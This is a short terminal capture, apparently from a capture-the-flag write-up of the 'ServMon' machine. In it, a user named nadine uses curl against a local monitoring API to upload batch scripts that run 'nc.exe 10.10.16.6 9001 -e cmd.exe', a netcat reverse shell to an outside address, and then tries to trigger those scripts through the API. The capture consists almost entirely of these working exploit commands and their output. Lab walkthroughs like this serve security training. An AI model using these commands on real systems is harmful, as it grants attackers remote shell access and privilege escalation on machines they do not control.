 nadine@SERVMON C:\Temp>curl -s -k -u admin -X PUT https://localhost:8443/api/v1/scripts/ext/scripts/payload.bat --data-bin
ary "c:\Temp\nc.exe 10.10.16.6 9001 -e cmd.exe"
Enter host password for user 'admin':
Added payload as scripts\payload.bat
nadine@SERVMON C:\Temp>curl -s -k -u admin https://localhost:8443/api/v1/queries/evil/commands/execute?time=1m
Enter host password for user 'admin':
{"command":"evil","lines":[{"message":"Unknown command(s): evil","perf":{}}],"result":3}
nadine@SERVMON C:\Temp>curl -s -k -u admin -X PUT https://localhost:8443/api/v1/scripts/ext/scripts/evil.bat --data-binary
 "c:\temp\nc.exe 10.10.16.6 9001 -e cmd.exe"
Enter host password for user 'admin':
Added evil as scripts\evil.bat
nadine@SERVMON C:\Temp>curl -s -k -u admin https://localhost:8443/api/v1/queries/evil/commands/execute?time=1m
Enter host password for user 'admin':